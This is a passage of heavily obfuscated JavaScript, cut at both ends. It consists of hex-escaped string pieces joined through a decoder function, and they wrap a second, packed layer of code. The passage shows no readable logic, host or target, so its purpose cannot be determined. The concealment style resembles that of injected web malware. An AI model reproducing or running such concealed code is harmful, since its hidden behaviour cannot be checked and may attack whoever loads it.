x27\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x65')+'\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x64\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x36\x66')+'\x5c\x27\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+'\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59'+_0x5ea9f6('\x30\x78\x31\x31\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x31\x33')+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x66\x33\x36')+_0x5ea9f6('\x30\x78\x35\x32\x39')+'\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f\x32'+_0x5ea9f6('\x30\x78\x61\x65\x37')+_0x5ea9f6('\x30\x78\x31\x30\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x61\x65\x65')+_0x5ea9f6('\x30\x78\x36\x63\x63')+_0x5ea9f6('\x30\x78\x33\x36\x32')+_0x5ea9f6('\x30\x78\x36\x33\x64')+_0x5ea9f6('\x30\x78\x37\x66\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x31')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x39')+_0x5ea9f6('\x30\x78\x39\x32\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x62\x62\x37')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x66')+_0x5ea9f6('\x30\x78\x31\x30\x38\x36')+_0x5ea9f6('\x30\x78\x32\x39\x38')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x63')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x32\x30\x33')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x39\x33\x35')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x35')+_0x5ea9f6('\x30\x78\x39\x38\x30')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+_0x5ea9f6('\x30\x78\x39\x64\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x66\x62\x33')+_0x5ea9f6('\x30\x78\x33\x31\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x30\x38')+'\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x34\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x21\x3d'+_0x5ea9f6('\x30\x78\x31\x33\x32\x36')+'\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68'+'\x5c\x27\x3f\x39\x37\x28\x57\x29\x5b\x5c')+(_0x5ea9f6('\x30\x78\x31\x62\x64')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x37\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x35\x31\x64')+_0x5ea9f6('\x30\x78\x31\x33\x35\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c'+'\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x34')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x66\x31\x62')+_0x5ea9f6('\x30\x78\x66\x37\x33')+_0x5ea9f6('\x30\x78\x63\x31\x34')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x36')+_0x5ea9f6('\x30\x78\x66\x32\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x33\x62\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+_0x5ea9f6('\x30\x78\x38\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x66')+_0x5ea9f6('\x30\x78\x63\x37\x38')+_0x5ea9f6('\x30\x78\x38\x31\x35')+_0x5ea9f6('\x30\x78\x35\x32\x39')+_0x5ea9f6('\x30\x78\x62\x65\x61')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x66\x65\x38')+_0x5ea9f6('\x30\x78\x38\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x33\x36')+'\x3a\x39\x4b\x3d\x61\x65\x28\x61\x68\x29'+_0x5ea9f6('\x30\x78\x33\x39\x35')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x36')+_0x5ea9f6('\x30\x78\x61\x65\x39')+_0x5ea9f6('\x30\x78\x38\x36\x33')+_0x5ea9f6('\x30\x78\x63\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x66\x64')+_0x5ea9f6('\x30\x78\x31\x65\x39')+_0x5ea9f6('\x30\x78\x63\x31\x31')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x31'+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x34')+_0x5ea9f6('\x30\x78\x64\x30\x35')+'\x6a\x28\x61\x6b\x5b\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x64\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x63')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x64\x33\x33')+_0x5ea9f6('\x30\x78\x38\x66\x64')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x32\x66\x32')+_0x5ea9f6('\x30\x78\x33\x30\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x62\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x30\x62')+_0x5ea9f6('\x30\x78\x37\x62\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x71\x5c\x5c\x35\x5c\x27\x29\x3b\x31\x38'+_0x5ea9f6('\x30\x78\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x33\x32')+_0x5ea9f6('\x30\x78\x31\x33\x34\x33')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x38\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x66\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x30'))+('\x29\x2c\x61\x75\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x39\x36')+'\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x64\x66')+_0x5ea9f6('\x30\x78\x62\x61\x32')+'\x36\x4a\x28\x35\x32\x2c\x34\x54\x29\x7b'+_0x5ea9f6('\x30\x78\x38\x34\x64')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x38\x33\x36')+_0x5ea9f6('\x30\x78\x65\x31\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x63')+'\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x65\x33\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x69\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x30\x65')+_0x5ea9f6('\x30\x78\x33\x34\x39')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x63\x62\x63')+_0x5ea9f6('\x30\x78\x33\x63\x37')+_0x5ea9f6('\x30\x78\x64\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x36\x65\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x38\x62')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x66\x38\x63')+_0x5ea9f6('\x30\x78\x35\x38\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x36\x6c\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x66\x30')+'\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x38')+_0x5ea9f6('\x30\x78\x65\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x34')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x37\x61')+_0x5ea9f6('\x30\x78\x36\x38\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x37\x63')+_0x5ea9f6('\x30\x78\x61\x36\x32')+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x38\x32\x62')+_0x5ea9f6('\x30\x78\x31\x36\x61')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x66')+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x38\x64\x38')+_0x5ea9f6('\x30\x78\x35\x61\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x39\x37')+_0x5ea9f6('\x30\x78\x62\x64\x39')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x31\x33')+_0x5ea9f6('\x30\x78\x62\x36\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x39\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x38\x66\x62')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x37\x66')+_0x5ea9f6('\x30\x78\x63\x66\x62')+_0x5ea9f6('\x30\x78\x64\x61\x35')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x62\x61\x61')+_0x5ea9f6('\x30\x78\x39\x65\x35')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x39\x61')+_0x5ea9f6('\x30\x78\x37\x36\x36')+_0x5ea9f6('\x30\x78\x31\x31\x62\x35')+_0x5ea9f6('\x30\x78\x61\x37\x33')+_0x5ea9f6('\x30\x78\x63\x63\x36')+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x34\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x35\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x37\x63')+'\x5c\x27\x29\x29\x7d\x58\x20\x35\x35\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x38\x65')+_0x5ea9f6('\x30\x78\x61\x38\x37')+'\x32\x66\x2c\x33\x63\x2c\x34\x32\x29\x7b'+_0x5ea9f6('\x30\x78\x36\x35\x61')+_0x5ea9f6('\x30\x78\x38\x39\x30'))+(_0x5ea9f6('\x30\x78\x31\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x36\x34')+_0x5ea9f6('\x30\x78\x62\x36\x65')+_0x5ea9f6('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x36\x36\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x34')+_0x5ea9f6('\x30\x78\x65\x34\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x39\x37')+_0x5ea9f6('\x30\x78\x62\x66\x64')+_0x5ea9f6('\x30\x78\x62\x37\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x63\x37\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x65')+_0x5ea9f6('\x30\x78\x39\x63\x35')+_0x5ea9f6('\x30\x78\x66\x65\x65')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x30\x78\x38\x62\x34')+_0x5ea9f6('\x30\x78\x63\x34\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x37\x34')+_0x5ea9f6('\x30\x78\x38\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x36')+_0x5ea9f6('\x30\x78\x31\x30\x63\x61')+_0x5ea9f6('\x30\x78\x66\x30\x32')+_0x5ea9f6('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x33\x62\x32')+'\x27\x29\x29\x7c\x7c\x32\x66\x5b\x31\x33'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x30\x39\x32')+'\x28\x34\x32\x3d\x3d\x31\x33\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x32')+_0x5ea9f6('\x30\x78\x64\x34\x31')+_0x5ea9f6('\x30\x78\x35\x38\x39')+_0x5ea9f6('\x30\x78\x64\x33\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x33\x30')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x36\x63\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x34\x39\x39')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x39\x61\x30')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x64\x31\x63')+'\x28\x34\x32\x3d\x3d\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x31\x35')+_0x5ea9f6('\x30\x78\x65\x64\x37')+_0x5ea9f6('\x30\x78\x38\x63\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x63\x31\x62')+_0x5ea9f6('\x30\x78\x63\x35\x63')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x65\x33')+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x32\x65\x61')+'\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x34\x32')+_0x5ea9f6('\x30\x78\x33\x31\x31')+_0x5ea9f6('\x30\x78\x38\x34\x33')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x37\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x61\x64')+_0x5ea9f6('\x30\x78\x31\x33\x36\x32')+_0x5ea9f6('\x30\x78\x32\x62\x64')+_0x5ea9f6('\x30\x78\x32\x32\x36')+_0x5ea9f6('\x30\x78\x66\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x34\x5c\x27\x29\x29\x33\x34'+_0x5ea9f6('\x30\x78\x33\x30\x30')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x38')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x37\x36')+'\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x38\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x39')+'\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x37\x31')+_0x5ea9f6('\x30\x78\x63\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b'+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x61\x61\x64')+'\x5c\x27\x29\x5d\x28\x29\x2c\x36\x37\x3d'+_0x5ea9f6('\x30\x78\x39\x32\x34')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x37\x65')+_0x5ea9f6('\x30\x78\x62\x31\x38')+_0x5ea9f6('\x30\x78\x35\x32\x35')+_0x5ea9f6('\x30\x78\x32\x61\x35')+'\x5c\x27\x29\x2c\x36\x68\x3d\x35\x39\x5b'+_0x5ea9f6('\x30\x78\x33\x61\x35')+'\x61\x5d\x3b\x39\x4f\x28\x35\x63\x2c\x36'+_0x5ea9f6('\x30\x78\x31\x32\x61\x64')+_0x5ea9f6('\x30\x78\x39\x63\x33')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x61\x63\x30')+'\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x36\x64\x64')+_0x5ea9f6('\x30\x78\x38\x61\x65')+_0x5ea9f6('\x30\x78\x65\x33\x64')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x65\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x36\x31\x61')+_0x5ea9f6('\x30\x78\x66\x39\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x30')+_0x5ea9f6('\x30\x78\x32\x63\x37')+_0x5ea9f6('\x30\x78\x39\x39\x39')+_0x5ea9f6('\x30\x78\x61\x34\x34')+_0x5ea9f6('\x30\x78\x36\x33\x36')+'\x5c\x27\x3a\x4f\x28\x29\x7b\x42\x20\x32'+'\x48\x3d\x31\x33\x3b\x32\x66\x5b\x32\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x32')+_0x5ea9f6('\x30\x78\x31\x33\x31\x61')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x62\x63\x37')+_0x5ea9f6('\x30\x78\x37\x62\x39')+_0x5ea9f6('\x30\x78\x36\x37\x63')+_0x5ea9f6('\x30\x78\x66\x64\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x34\x5c\x27\x29\x29\x5b\x5c\x27'+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x68\x5c'+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x65\x32')+_0x5ea9f6('\x30\x78\x61\x30\x33')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x35\x36\x66')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x66\x30\x38')+'\x39\x29\x7b\x42\x20\x53\x3d\x31\x33\x3b'+_0x5ea9f6('\x30\x78\x64\x66\x36')+_0x5ea9f6('\x30\x78\x66\x64\x34')+_0x5ea9f6('\x30\x78\x62\x65\x30')+_0x5ea9f6('\x30\x78\x62\x37\x36')+_0x5ea9f6('\x30\x78\x61\x66\x65')+_0x5ea9f6('\x30\x78\x36\x36\x31')+_0x5ea9f6('\x30\x78\x35\x31\x39')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x36')+'\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x36\x35')+_0x5ea9f6('\x30\x78\x31\x33\x31\x32')+_0x5ea9f6('\x30\x78\x63\x65\x61')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x34\x31\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x74\x5c\x27\x29\x29\x29'+_0x5ea9f6('\x30\x78\x62\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38')+_0x5ea9f6('\x30\x78\x66\x39\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x64\x36\x63')+'\x29\x7b\x42\x20\x36\x66\x3d\x39\x59\x28'+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x30')+_0x5ea9f6('\x30\x78\x35\x34\x63')+_0x5ea9f6('\x30\x78\x38\x30\x36')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x33\x31')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x64\x35\x35')+_0x5ea9f6('\x30\x78\x63\x34\x34')+_0x5ea9f6('\x30\x78\x61\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x36\x30\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_